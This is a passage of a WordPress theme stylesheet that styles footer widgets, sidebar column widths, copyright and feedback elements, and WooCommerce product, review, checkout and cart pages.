footer.main-footer .widget.widget_nav_menu .menu li.last-child {
  border-bottom: none;
}
footer.main-footer .widget.widget_nav_menu .menu li a {
  color: #ffffff;
}
footer.main-footer .widget.widget_nav_menu .menu li a:visited {
  color: #ffffff;
}
footer.main-footer .widget.widget_nav_menu .menu li a:hover {
  color: #a1dcff;
  text-decoration: none !important;
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item {
  position: relative;
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
  color: #ffffff;
  padding: 0;
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item:before {
  display: none;
}
footer.main-footer .widget .widget-title {
  border: none;
  text-align: left;
  padding: 0;
  margin: 0 0 30px;
  font: normal 20px/22px Asap !important;
  color: #ffffff !important;
}
footer.main-footer .widget .widget-title > .icon {
  margin-bottom: 17px;
}
#footer-sidebars {
  max-width: 1260px;
  margin: 0 auto;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
#footer-sidebars > .row aside {
  border-right: 0;
  padding: 10px 0 0;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#footer-sidebars > .row aside.full {
  width: 100%;
}
#footer-sidebars > .row aside.cell-1-2 {
  width: 50%;
}
#footer-sidebars > .row aside.cell-1-3 {
  width: 33.333333333333%;
}
#footer-sidebars > .row aside.cell-1-4 {
  width: 25%;
}
#footer-sidebars > .row aside.cell-1-5 {
  width: 20%;
}
#footer-sidebars > .row aside.cell-1-6 {
  width: 16.666666666667%;
}
#footer-sidebars > .row aside.cell-2-3 {
  width: 66.666666666667%;
}
#footer-sidebars > .row aside.cell-2-4 {
  width: 50%;
}
#footer-sidebars > .row aside.cell-2-5 {
  width: 40%;
}
#footer-sidebars > .row aside.cell-2-6 {
  width: 33.333333333333%;
}
#footer-sidebars > .row aside.cell-3-4 {
  width: 75%;
}
#footer-sidebars > .row aside.cell-3-5 {
  width: 60%;
}
#footer-sidebars > .row aside.cell-3-6 {
  width: 50%;
}
#footer-sidebars > .row aside.cell-4-5 {
  width: 80%;
}
#footer-sidebars > .row aside.cell-4-6 {
  width: 66.666666666667%;
}
#footer-sidebars > .row aside.cell-5-6 {
  width: 83.333333333333%;
}
#footer-sidebars > .row aside.last {
  border-right: 0;
}
#footer-sidebars > .row .widget {
  padding-left: 30px;
  padding-right: 30px;
}
#footer-sidebars > .row .widget,
#footer-sidebars > .row .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 30px;
}
#footer-sidebars > .row .widget .widget-title {
  text-align: left;
  line-height: 1 !important;
  padding-top: 25px !important;
}
#footer-sidebars .wpv_icon_link li {
  padding: 5px;
}
#footer-sidebars .wpv_icon_link li:first-child {
  padding-top: 0;
}
#footer-sidebars .wpv_posts .wpv-tabs > ul {
  border-bottom-color: #1a63a2;
  background-color: #1d70b8;
}
#footer-sidebars .wpv_posts .wpv-tabs > ul li {
  border-bottom: 1px solid transparent !important;
}
#footer-sidebars .wpv_posts .wpv-tabs > ul li.ui-state-hover,
#footer-sidebars .wpv_posts .wpv-tabs > ul li.ui-state-selected,
#footer-sidebars .wpv_posts .wpv-tabs > ul li.ui-state-active {
  border-color: #1a63a2;
  background: transparent;
  border-bottom-color: #1d70b8 !important;
}
#footer-sidebars .wpv_posts .ui-tabs-panel {
  border-color: #1a63a2;
}
#footer-sidebars .wpv_posts .posts_list li {
  border-top-color: #1a63a2;
  padding: 0 0 10px 0;
}
.copyrights {
  position: relative;
  z-index: 5;
  background-repeat: repeat;
  background-position: center top;
  background-attachment: scroll;
  background-color: #1d70b8;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
  padding: 5px 30px;
  margin: 0;
}
.copyrights a {
  color: #ffffff;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.copyrights a:visited {
  color: #ffffff;
}
.copyrights a:hover {
  color: #a1dcff;
  text-decoration: none;
}
.copyrights .alignright,
.copyrights .alignleft,
.copyrights .aligncenter {
  margin: 0px !important;
}
.copyrights > .row {
  padding: 0;
  margin: 0 auto;
}
.copyrights,
.copyrights * {
  font: normal 13px/14px Asap;
  color: #a1dcff;
}
#sub-footer-menu ul {
  margin: 0;
}
#sub-footer-menu li {
  list-style: none;
  float: left;
  padding: 0 5px;
  border-left: 1px solid #4196e1;
}
#sub-footer-menu li a {
  color: #ffffff;
  font: normal 13px/14px Asap;
}
#sub-footer-menu li:first-child {
  padding-left: 0;
  border-left: 0;
}
#scroll-to-top,
#feedback,
#toggle-style-switcher {
  display: block;
  width: 25px !important;
  height: 22px !important;
  line-height: 22px !important;
  font-size: 20px !important;
  padding: 4px;
  margin-left: 2px;
  font-family: "icomoon";
  text-align: center;
  cursor: pointer;
  z-index: 9998;
  border: none !important;
  position: relative;
  background: #0e71b8;
  text-shadow: 0 -1px 0 #0a5489;
  color: #ffffff !important;
  border-radius: 3px 0 0 3px;
  background-clip: padding-box;
}
#scroll-to-top:hover,
#feedback:hover,
#toggle-style-switcher:hover {
  padding-right: 6px;
  text-decoration: none;
  margin-left: 0;
  color: #ffffff !important;
}
#style-switcher {
  position: fixed !important;
  z-index: 900000 !important;
  top: 170px;
  left: 0;
  right: auto;
}
#style-switcher #toggle-style-switcher {
  position: absolute;
  top: 0;
  right: -35px !important;
  border-radius: 0 3px 3px 0;
  margin-left: 0;
  margin-right: 2px;
}
#style-switcher #toggle-style-switcher:after {
  border-right-color: #0e71b8 !important;
}
#style-switcher #toggle-style-switcher:before {
  content: "\e035";
  font-family: theme;
}
#style-switcher #toggle-style-switcher:hover {
  padding-right: 4px;
}
#style-switcher.open #toggle-style-switcher,
#style-switcher:hover #toggle-style-switcher {
  padding-left: 6px !important;
  margin-right: 0 !important;
  opacity: 1;
}
body.admin-bar #style-switcher {
  top: 203px;
}
#ss-teaser .close {
  content: "\e255";
}
#scroll-to-top {
  position: fixed;
  bottom: 69px;
  right: 0px;
  z-index: -1;
  border-radius: 3px 0 0;
  background-clip: padding-box;
  opacity: 0;
}
#scroll-to-top:hover {
  opacity: 0;
}
#scroll-to-top.visible {
  opacity: 1;
  z-index: 200;
}
#scroll-to-top.visible:hover {
  opacity: 1;
}
#feedback-wrapper {
  position: fixed;
  bottom: 75px;
  right: -250px;
  z-index: 999900;
  background: #2daae1;
  width: 250px;
  min-height: 84px;
  color: #ffffff !important;
  border-radius: 3px 0 0 0;
  background-clip: padding-box;
  -webkit-transition: right .4s;
  transition: right .4s;
}
#feedback-wrapper #feedback {
  position: absolute;
  bottom: 0;
  right: 250px;
}
#feedback-wrapper.expanded {
  right: 0;
}
#feedback-wrapper.expanded #feedback {
  opacity: 1;
  padding-right: 6px;
}
#feedback-wrapper h4,
#feedback-wrapper h4 a {
  color: #ffffff !important;
  margin-bottom: 0px;
}
#feedback-wrapper h4 {
  border: none;
  padding: 10px 30px;
}
#feedback-wrapper section {
  margin: 10px;
}
#feedback-wrapper .widget {
  padding: 0;
  border: none !important;
}
.woocommerce h1.page-title,
.woocommerce div.product .product_title {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  color: #2daae1;
  font-style: normal;
}
.woocommerce .star-rating:before {
  font-style: normal;
  color: #0e71b8;
}
.woocommerce .widget.woocommerce span.amount {
  color: #0e71b8;
}
.woocommerce .woocommerce-result-count {
  line-height: 15px;
  margin-top: 20px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 30px;
}
.woocommerce .woocommerce-ordering select {
  padding: 10px;
  font-size: 12px;
  line-height: 22px;
  box-shadow: 0 1px 2px rgba(0,0,0,0.16) !important;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  margin-bottom: 4em;
  background: transparent;
  box-shadow: none;
  border-top: 0;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before {
  display: none;
}
.woocommerce .button.wc-forward:after,
.woocommerce .button.wc-forward:before,
.woocommerce .button.wc-forward a:after,
.woocommerce .button.wc-forward a:before,
.woocommerce .button.wc-backward:after,
.woocommerce .button.wc-backward:before,
.woocommerce .button.wc-backward a:after,
.woocommerce .button.wc-backward a:before {
  display: none;
}
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  background-color: #F5F5F6;
}
.woocommerce .woocommerce-error {
  background-color: rgba(14,113,184,0.1);
  color: rgba(14,113,184,0.8);
  text-shadow: none;
}
.woocommerce span.onsale,
.woocommerce ul.products li.product span.onsale {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  top: 0;
  right: 0;
  left: auto;
  z-index: 5;
  margin: 0;
  width: 70px;
  height: 70px;
  border-radius: 0;
  background: transparent;
  box-shadow: none;
  color: #ffffff;
  text-transform: uppercase;
  text-shadow: none;
  font-weight: bold;
  font-style: normal;
  font-size: 13px;
  font-family: "Asap", sans-serif;
  line-height: 70px;
}
html.csstransforms .woocommerce span.onsale,
html.csstransforms .woocommerce ul.products li.product span.onsale {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg) translateZ(0);
  -ms-transform: rotate(45deg) translateZ(0);
  transform: rotate(45deg) translateZ(0);
  margin: -10px -10px 0 0;
}
html.csstransforms .woocommerce span.onsale:before,
html.csstransforms .woocommerce ul.products li.product span.onsale:before {
  position: absolute;
  top: 0;
  left: -35px;
  z-index: -1;
  width: 0;
  height: 0;
  border: 70px solid transparent;
  border-top: 0;
  border-bottom-color: #0e71b8;
  content: "";
}
.woocommerce ul.products {
  position: relative;
}
.woocommerce ul.products li.product-category mark.count {
  display: none;
}
.woocommerce ul.products li.product {
  clear: none;
}
.woocommerce ul.products li.product .add_to_cart_button {
  display: none;
}
.woocommerce ul.products li.product span.amount {
  font-weight: normal;
}
.woocommerce ul.products li.product.first {
  clear: both;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
.woocommerce ul.products li.product .price {
  font: normal 20px/22px Asap;
  margin-bottom: 0;
  color: #0e71b8;
}
.woocommerce ul.products li.product h3 {
  font-size: 20px;
}
.woocommerce ul.products li.product a .product-thumbnail {
  position: relative;
  display: block;
  overflow: visible;
  margin-bottom: 5px;
  max-height: none !important;
}
.woocommerce ul.products li.product a img {
  display: block;
  border: 0;
  box-shadow: none;
}
html.no-touch .woocommerce ul.products li.product a:hover img {
  box-shadow: none !important;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
  opacity: 0.5;
}
.woocommerce ul.products li.product .aggregateRating {
  margin: 10px 0;
  padding: 10px 0;
  min-height: 1.4em;
  border-top: 1px solid #dadade;
  border-bottom: 1px solid #dadade;
}
.woocommerce ul.products li.product .aggregateRating .star-rating {
  position: relative;
  top: 2px;
  float: left;
  margin-right: 10px;
  margin-bottom: 0;
  width: 7em;
  color: #2daae1;
  letter-spacing: 5px;
  font-size: 14px;
}
.woocommerce ul.products li.product .aggregateRating .star-rating span {
  display: inline-block;
}
.woocommerce ul.products li.product .aggregateRating .star-rating span strong,
.woocommerce ul.products li.product .aggregateRating .star-rating span span.visualhidden {
  display: none;
}
.woocommerce ul.products li.product .aggregateRating .star-rating span:before {
  font-size: 14px !important;
}
.woocommerce ul.products li.product .aggregateRating a.count {
  position: relative;
  top: -3px;
  margin: 0 0 0 5px;
  color: #04345e;
}
.woocommerce ul.products li.product .aggregateRating a.count span.number {
  color: #2daae1;
}
.woocommerce ul.products li.product span.price span.from {
  font: italic 13px/18px Droid Sans;
  color: #898989;
}
.woocommerce ul.products div[itemprop="description"] {
  margin: 0 0 5px 0;
}
.woocommerce ul.products div[itemprop="description"] > p:first-child {
  margin-top: 0;
}
.woocommerce .related.products,
.woocommerce .upsells.products {
  margin-top: 100px;
  clear: both;
}
.woocommerce .related.products h2,
.woocommerce .upsells.products h2 {
  font: normal 25px/22px Asap;
  padding-bottom: 20px;
  color: #000000;
  text-align: left;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px 15px 0;
  border-bottom: 1px solid #dadade;
  margin-bottom: 30px;
}
.woocommerce .related.products h2:before,
.woocommerce .upsells.products h2:before {
  width: 60px;
  content: "";
  height: 2px;
  background: #0e71b8;
  position: absolute;
  z-index: 55;
  bottom: -1px;
}
.woocommerce .related.products ul li.product,
.woocommerce .related.products ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product {
  margin-bottom: 60px;
  width: 22.15%;
}
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product {
  margin-bottom: 0;
}
.woocommerce .quantity input::-webkit-inner-spin-button,
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #quantity input::-webkit-outer-spin-button {
  display: none;
  margin: 2px 10px 0 0;
}
.woocommerce div.product span.onsale {
  right: 52%;
}
.woocommerce div.product p.price {
  margin-bottom: 30px;
}
.woocommerce div.product p.price span.from {
  font: italic 13px/18px Droid Sans;
  color: #898989;
}
.woocommerce div.product .woocommerce-tabs {
  position: relative;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs {
  overflow: visible;
  margin: 0;
  margin-top: 10px;
  padding: 0;
  border: 0;
  background: #0e71b8;
  list-style: none;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li {
  position: relative;
  z-index: 2;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  background: #0e71b8;
  box-shadow: none;
  white-space: nowrap;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs > ul.tabs li:after {
  display: none !important;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li a {
  font-weight: normal;
  position: relative;
  display: block;
  padding: 25px 16px;
  outline: none;
  color: #ffffff;
  line-height: 1;
  cursor: pointer;
  text-shadow: none;
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li a .icon {
  color: #ffffff;
  font-style: normal;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li a:hover {
  color: #04345e;
  background-color: #E7F6FF;
  text-decoration: none;
  border: 0;
  border-radius: 0;
  box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li a:hover .icon {
  color: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs > ul.tabs li.active {
  padding: 0 !important;
  color: #04345e;
  background-color: #E7F6FF;
  text-decoration: none;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  white-space: nowrap;
}
.woocommerce div.product .woocommerce-tabs .panel {
  clear: both;
  margin-bottom: 0 !important;
  padding: 10px 12px 0 12px;
}
.woocommerce div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs:after,
.woocommerce div.product .woocommerce-tabs > ul:after {
  display: block;
  clear: both;
  content: "";
}
.woocommerce div.product .woocommerce-tabs #tab-description > h2,
.woocommerce div.product .woocommerce-tabs #tab-reviews h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #comments > div .star-rating {
  display: none;
}
.woocommerce div.product form.cart {
  margin-top: 60px;
  margin-bottom: 50px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 1em;
}
.woocommerce div.product form.cart > .single_add_to_cart_button {
  border: 2px solid #0e71b8;
  border-radius: 1.5em;
  background: transparent;
  text-shadow: none;
  color: #0e71b8;
  font-style: normal;
  padding-right: 1.6em;
  padding-left: 1.6em;
  text-transform: uppercase;
  box-shadow: none;
  font-size: 15px;
}
.woocommerce div.product form.cart > .single_add_to_cart_button:hover,
.woocommerce div.product form.cart > .single_add_to_cart_button:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce div.product form.cart + .share-btns {
  padding: 0 0 20px 0;
}
.woocommerce div.product form.cart + .share-btns .sep:first-child,
.woocommerce div.product form.cart + .share-btns .sep-2:first-child,
.woocommerce div.product form.cart + .share-btns .sep-3:first-child {
  display: none;
}
.woocommerce div.product .product_meta .posted_in,
.woocommerce div.product .product_meta .tagged_as {
  display: block;
}
.woocommerce div.product div.images {
  position: relative;
  margin-bottom: 120px;
}
.woocommerce div.product div.images .bx-wrapper {
  margin-bottom: 0;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images div.thumbnails a {
  margin-top: 3.8%;
  width: 22.05%;
}
.woocommerce.woocommerce-cart .cart_totals table {
  float: right;
}
.woocommerce.woocommerce-checkout .customer_details dt,
.woocommerce.woocommerce-checkout .customer_details dd {
  display: inline;
}
.woocommerce.woocommerce-checkout .customer_details dt:before {
  display: block;
  content: "";
}
.woocommerce.woocommerce-checkout .addresses {
  margin-top: 30px;
}
.woocommerce.woocommerce-checkout h3 {
  margin-bottom: .8em;
  font-weight: normal;
}
.woocommerce.woocommerce-checkout #order_review_heading,
.woocommerce.woocommerce-checkout #payment {
  margin-top: 80px;
}
.woocommerce.woocommerce-checkout #payment div.payment_box {
  background: #F5F5F6;
  box-shadow: none;
}
.woocommerce.woocommerce-checkout #payment div.payment_box:after {
  border-bottom-color: #F5F5F6;
}
.woocommerce.woocommerce-checkout #shiptobilling {
  line-height: 2.7em;
}
.woocommerce.woocommerce-checkout .amount {
  color: #0e71b8;
}
.woocommerce.woocommerce-checkout #place_order {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
}
.woocommerce.woocommerce-checkout #place_order span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.woocommerce.woocommerce-checkout #place_order span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.woocommerce.woocommerce-checkout #place_order span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.woocommerce.woocommerce-checkout #place_order span.icon:first-child {
  margin-right: 0;
}
.woocommerce.woocommerce-checkout #place_order span.icon:last-child {
  margin-left: 0;
}
.woocommerce.woocommerce-checkout #place_order span.btext {
  font-weight: normal;
  position: relative;
}
.woocommerce.woocommerce-checkout #place_order:hover,
.woocommerce.woocommerce-checkout #place_order:hover span {
  text-decoration: none;
}
.woocommerce.woocommerce-checkout #place_order.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.woocommerce.woocommerce-checkout #place_order.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.woocommerce.woocommerce-checkout #place_order span {
  color: #ffffff;
}
.woocommerce.woocommerce-checkout #place_order.button-border {
  border: 2px solid #2daae1;
}
.woocommerce.woocommerce-checkout #place_order.button-border span {
  color: #2daae1;
}
.woocommerce.woocommerce-checkout #place_order:hover,
.woocommerce.woocommerce-checkout #place_order:focus,
.woocommerce.woocommerce-checkout #place_order:active {
  background: #0e71b8;
}
.woocommerce.woocommerce-checkout #place_order:hover,
.woocommerce.woocommerce-checkout #place_order:hover span,
.woocommerce.woocommerce-checkout #place_order:focus,
.woocommerce.woocommerce-checkout #place_order:focus span,
.woocommerce.woocommerce-checkout #place_order:active,
.woocommerce.woocommerce-checkout #place_order:active span {
  color: #cae7fb;
}
.woocommerce.woocommerce-checkout #place_order.button-border:hover,
.woocommerce.woocommerce-checkout #place_order.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce.woocommerce-checkout input[name="apply_coupon"] {
  padding: .1em .8em;
  border: 0;
  border-radius: 0.2em;
  box-shadow: none;
  text-shadow: none;
  font-weight: normal;
  font-size: 12px;
}
.woocommerce #reviews h3 {
  margin: 0 0 20px;
}
.woocommerce #reviews #comments ol {
  margin: 0px;
}
.woocommerce #reviews #comments li {
  position: relative;
  padding: 15px 0;
  min-height: 60px;
}
.woocommerce #reviews #comments li.has-children {
  padding-bottom: 0;
}
.woocommerce #reviews #comments ol li {
  list-style: none;
  margin-top: -1px;
  clear: both;
}
.woocommerce #reviews #comments > ol > li:first-child {
  margin-top: 0px;
}
.woocommerce #reviews #comments .children {
  margin: 0 0 0 30px;
  border-top: 1px solid #dadade;
}
.woocommerce #reviews #comments .children li {
  margin-left: 75px;
  padding-left: 15px;
  clear: both;
}
.woocommerce #reviews #comments .children li:last-child {
  padding-bottom: 0;
}
.woocommerce #reviews #comments .avatar {
  max-width: 60px !important;
  max-height: 60px;
  background-color: #dadade;
}
.woocommerce #reviews #comments .comment-author {
  width: 60px;
  min-height: 60px;
  position: absolute;
  top: 0;
  bottom: 0;
  padding: 15px;
}
.woocommerce #reviews #comments .comment-author:after {
  right: -1px;
  position: absolute;
  z-index: 5;
  top: 41px;
  content: " ";
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 6px solid #ffffff;
  border-bottom: 7px solid transparent;
}
.woocommerce #reviews #comments .comment-author:before {
  right: -1px;
  position: absolute;
  top: 39px;
  content: " ";
  z-index: 1;
  width: 0;
  height: 0;
  border-top: 9px solid transparent;
  border-right: 7px solid #F5F5F6;
  border-bottom: 9px solid transparent;
}
.woocommerce #reviews #comments .bypostauthor {
  position: relative;
  z-index: 1;
}
.woocommerce #reviews #comments .bypostauthor:hover {
  background: #ffffff;
}
.woocommerce #reviews #comments .bypostauthor:hover .comment-author:after {
  border-right-color: #ffffff;
}
.woocommerce #reviews #comments .comment-author-link {
  display: inline;
}
.woocommerce #reviews #comments .comment-time {
  font-size: 9px !important;
  display: inline;
}
.woocommerce #reviews #comments .comment-time:before {
  content: " | ";
  margin: auto 5px;
}
.woocommerce #reviews #comments .comment-content {
  margin-left: 110px;
  padding: 0 0 20px 0;
  position: relative;
  min-height: 40px;
}
.woocommerce #reviews #comments .comment-content:hover h6.comment-reply-link {
  display: block;
}
.woocommerce #reviews #comments .comment-meta {
  margin-bottom: 6px;
  margin-top: -3px;
}
.woocommerce #reviews #comments .comment-meta > .comment-author-link {
  font: normal 17px/22px Asap;
}
.woocommerce #reviews #comments h6.comment-reply-link {
  position: absolute;
  right: 15px;
  top: 0px;
  display: none;
  padding: 0 0 0 5px;
}
.woocommerce #reviews #comments h6.comment-reply-link a {
  margin: 0 0 0 5px;
  font-size: 10px;
  color: #1d70b8;
}
.woocommerce #reviews #comments h6.comment-reply-link a:hover {
  color: #4D4E53;
}
.woocommerce #reviews #comments h6.comment-reply-link:before {
  content: "\e03a";
  font-family: theme;
  font-size: 18px;
  line-height: 18px;
  position: relative;
  top: 5px;
  color: #04345e;
}
.woocommerce #reviews #comments #reply-title {
  margin-bottom: 0px !important;
}
.woocommerce #reviews #comments #cancel-comment-reply-link {
  position: relative;
}
.woocommerce #reviews #comments .comment-notes {
  margin-bottom: 14px;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 0;
  padding: 15px 0;
  border-top: 1px dotted #dadade;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  position: relative;
  float: none;
  width: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-meta {
  color: #898989;
}
.woocommerce #reviews #comments ol.commentlist li .comment-meta div.star-rating {
  width: 7em !important;
  letter-spacing: 5px;
  font-size: 14px !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-meta div.star-rating span {
  color: #0e71b8 !important;
  font-size: 14px !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-meta div.star-rating span:before {
  font-size: 14px !important;
}
.woocommerce #reviews #comments .add_review {
  margin-top: 30px;
}
.woocommerce #commentform .form-submit {
  position: static;
}
.woocommerce #commentform .form-submit input {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
}
.woocommerce #commentform .form-submit input span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.woocommerce #commentform .form-submit input span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.woocommerce #commentform .form-submit input span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.woocommerce #commentform .form-submit input span.icon:first-child {
  margin-right: 0;
}
.woocommerce #commentform .form-submit input span.icon:last-child {
  margin-left: 0;
}
.woocommerce #commentform .form-submit input span.btext {
  font-weight: normal;
  position: relative;
}
.woocommerce #commentform .form-submit input:hover,
.woocommerce #commentform .form-submit input:hover span {
  text-decoration: none;
}
.woocommerce #commentform .form-submit input.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.woocommerce #commentform .form-submit input.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.woocommerce #commentform .form-submit input span {
  color: #ffffff;
}
.woocommerce #commentform .form-submit input.button-border {
  border: 2px solid #2daae1;
}
.woocommerce #commentform .form-submit input.button-border span {
  color: #2daae1;
}
.woocommerce #commentform .form-submit input:hover,
.woocommerce #commentform .form-submit input:focus,
.woocommerce #commentform .form-submit input:active {
  background: #0e71b8;
}
.woocommerce #commentform .form-submit input:hover,
.woocommerce #commentform .form-submit input:hover span,
.woocommerce #commentform .form-submit input:focus,
.woocommerce #commentform .form-submit input:focus span,
.woocommerce #commentform .form-submit input:active,
.woocommerce #commentform .form-submit input:active span {
  color: #cae7fb;
}
.woocommerce #commentform .form-submit input.button-border:hover,
.woocommerce #commentform .form-submit input.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce .input-text {
  box-shadow: none !important;
}
html.placeholder .woocommerce label[for] {
  display: inline;
}
html.placeholder .woocommerce form .form-row label[for] {
  display: block;
  padding-bottom: 5px;
}
html.placeholder .woocommerce form .form-row label[for].checkbox {
  display: inline;
}
.woocommerce article img {
  display: inline-block;
}
.woocommerce .widget_product_search #searchform label {
  display: none !important;
}
.woocommerce .summary form.cart {
  padding-left: 20px;
}
.woocommerce .summary > div {
  padding-left: 20px;
}
.woocommerce .summary .star-rating {
  margin: 13px 8px 15px 0;
  width: 7em;
  color: #0e71b8;
  letter-spacing: 5px;
  font-size: 14px;
}
.woocommerce .summary .star-rating span:before {
  font-size: 14px !important;
}
.woocommerce .summary a.count {
  display: inline-block;
  margin: 10px 5px 15px 0;
  color: #04345e;
  font-size: 10px;
}
.woocommerce .summary a.count span.number {
  color: #2daae1;
}
.woocommerce .summary form.variations_form table.variations td {
  display: block;
  padding-bottom: 5px;
}
.woocommerce .summary form.variations_form table.variations td select {
  margin: 0 0 5px 0;
}
.woocommerce .summary form.variations_form .single_add_to_cart_button {
  background: #2daae1;
  color: #ffffff;
  font: normal 13px/20px Droid Sans;
  text-transform: uppercase;
  border-radius: 0.2em;
  color: #0e71b8;
  font-weight: normal;
}
.woocommerce .summary form.variations_form .single_add_to_cart_button:hover,
.woocommerce .summary form.variations_form .single_add_to_cart_button:before,
.woocommerce .summary form.variations_form .single_add_to_cart_button:after {
  color: #0e71b8 !important;
  text-decoration: none;
}
.woocommerce .summary form.variations_form .single_add_to_cart_button:after {
  top: 2.2em;
  border-top: 1px solid #0e71b8;
}
.woocommerce .summary .share-btns {
  margin: 0 0 0 20px;
  padding: 20px 0;
  border-top: 1px solid #dadade;
}
.woocommerce .summary .product_meta {
  margin: 0 0 0 20px;
  padding-left: 0;
}
.woocommerce .summary .price .amount,
.woocommerce .summary .price ins .amount {
  font: normal 25px/22px Asap;
}
.woocommerce .summary .price del .amount {
  font: bold 11px/12px Asap;
}
.woocommerce .price .amount,
.woocommerce .price ins .amount {
  font: normal 20px/22px Asap;
  color: #0e71b8;
  text-decoration: none !important;
}
.woocommerce .price del .amount {
  font: bold 11px/12px Asap;
  color: #04345e;
  text-decoration: line-through;
}
.woocommerce .images a img {
  box-shadow: none !important;
}
.woocommerce .product_meta {
  padding: 15px 0 0 0;
  border-top: 1px solid #dadade;
}
.woocommerce .product_meta span {
  line-height: 25px;
}
.woocommerce .product_meta a {
  color: #1d70b8;
}
.woocommerce .product_meta a:hover {
  color: #4D4E53;
}
.woocommerce .product_meta a:visited {
  color: #1d70b8;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table tfoot th {
  font-weight: normal;
}
.woocommerce.woocommerce-cart table.shop_table {
  border: 1px solid #dadade;
}
.woocommerce.woocommerce-cart table.shop_table td {
  border-top: 1px solid #dadade;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"],
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
